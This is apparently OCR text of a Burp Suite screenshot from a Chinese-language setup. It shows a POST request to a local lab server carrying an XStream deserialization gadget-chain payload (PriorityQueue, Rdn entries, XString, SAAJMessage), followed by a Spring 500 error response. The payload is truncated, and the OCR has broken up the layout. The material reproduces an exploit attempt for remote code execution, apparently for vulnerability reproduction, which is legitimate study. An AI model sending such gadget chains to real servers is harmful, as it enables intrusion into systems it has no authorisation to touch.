 Send 取消 < ▾ > ▾ 目标: http://192.168.0.106:8080
请求
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: 192.168.0.106:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.0) Gecko/20100101 Firefox/88
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Connection: keep-alive
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/xml
9 Content-Length: 3115
10
11 <java.util.PriorityQueue serialization='custom'>
12 <unserializable-parents/>
13 <java.util.PriorityQueue>
14 <default>
15 <size>
2
</size>
16 </default>
17 <int>
3
</int>
18 <javax.naming.ldap.Rdn_-RdnEntry>
19 <type>
12345
</type>
20 <value class='com.sun.org.apache.xpath.internal.objects.XString'>
21 <m__obj class='string'>
com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content
</m__obj>
22 </value>
23 </javax.naming.ldap.Rdn_-RdnEntry>
24 <javax.naming.ldap.Rdn_-RdnEntry>
25 <type>
12345
</type>
26 <value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
27 <message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
28 <parsedMessage>
true
</parsedMessage>
29 <soapVersion>
SOAP_11
Search... 没有比赛
完成
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 298
5 Date: Tue, 25 May 2021 13:08:35 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Tue May 25 13:08:35 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
</div>
</body>
</html>
Search... 没有比赛
thelostworld
456字节 | 184毫秒
INSPECTOR